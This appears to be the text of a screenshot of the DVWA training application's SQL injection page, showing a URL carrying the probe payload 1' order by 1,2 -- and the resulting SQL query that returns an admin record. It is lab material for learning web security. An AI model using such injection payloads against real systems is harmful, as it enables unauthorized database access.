 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) abilities/sqli/?id=1%27%20order%20by%201,2+--+&Submit=Submit 转到 链接 »
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 1,2 -- '
DVWA
Vulnerability: SQL Injectio
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 1' order by 1,2 --
First name: admin
Surname: admin
More info
Internet